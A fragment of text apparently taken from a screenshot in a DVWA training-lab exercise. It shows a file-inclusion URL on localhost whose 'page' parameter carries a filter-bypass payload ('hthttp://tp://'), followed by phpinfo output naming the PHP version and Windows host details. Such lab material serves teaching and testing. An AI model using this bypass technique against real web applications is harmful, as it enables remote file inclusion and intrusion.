 127.0.0.1/dvwa/vulnerabilities/fi/?page=hthttp://tp:// /phpinfo.php
PHP Version 5.5.9
php
System Windows NT JESIN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64